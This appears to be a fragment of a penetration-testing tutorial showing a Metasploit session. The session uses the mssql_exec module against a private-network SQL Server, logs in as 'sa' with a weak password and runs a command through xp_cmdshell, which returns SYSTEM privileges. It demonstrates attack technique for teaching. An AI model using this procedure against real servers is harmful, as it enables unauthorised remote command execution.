 msf auxiliary(admin/mssql/mssql_exec) > show options
Module options (auxiliary/admin/mssql/mssql_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
CMD exe.exe /c whoami no Command to execute
PASSWORD 123456 no The password for the specified username
RHOST 192.168.1.115 yes The target address
RPORT 1433 yes The target port (TCP)
TDSENCRYPTION false yes Use TLS/SSL for TDS data "Force Encryption"
USERNAME sa no The username to authenticate as
USE_WINDOWS_AUTHENT false yes Use windows authentification (requires DOMAIN option set)
msf auxiliary(admin/mssql/mssql_exec) > set CMD cmd.exe /c whoami
CMD => cmd.exe /c whoami
msf auxiliary(admin/mssql/mssql_exec) > exploit
[*] 192.168.1.115:1433 - SQL Query: EXEC master..xp_cmdshell 'cmd.exe /c whoami'
output
------
nt authority\system
[*] Auxiliary module execution completed
msf auxiliary(admin/mssql/mssql_exec) >